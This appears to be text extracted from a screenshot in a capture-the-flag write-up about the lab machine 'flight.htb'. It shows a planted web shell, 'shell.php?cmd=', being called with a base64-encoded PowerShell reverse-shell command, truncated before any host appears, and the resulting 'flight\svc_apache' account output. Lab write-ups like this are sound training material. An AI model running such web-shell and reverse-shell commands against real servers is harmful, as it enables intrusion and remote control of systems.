 Aviation School Aviation School Aviation School flight.htb/shell.php?cmd=
flight.htb/shell.php?cmd=powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AH
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
flight\svc_apache